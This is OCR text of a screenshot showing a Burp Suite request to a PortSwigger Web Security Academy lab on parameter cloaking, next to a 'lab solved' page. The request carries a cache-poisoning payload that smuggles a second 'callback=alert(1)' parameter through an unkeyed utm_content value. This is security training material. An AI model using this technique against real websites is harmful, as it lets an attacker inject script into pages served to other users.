 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Extensions Learn
3 × 4 × +
Send Cancel < > Target: https://0a4000b604c... HTTP/1
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/1.1
2 Host: 0a4000b604c8241fc05efebe00b10031.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
Search... 0 matches
Done 354 bytes | 42 millis
All labs | Web Se × Lab: Parameter c × Parameter cloaki × +
https://0a4000b604c8241fc05efebe
Burp
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu...
Web Security
Academy
Parameter cloaking
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
BLOG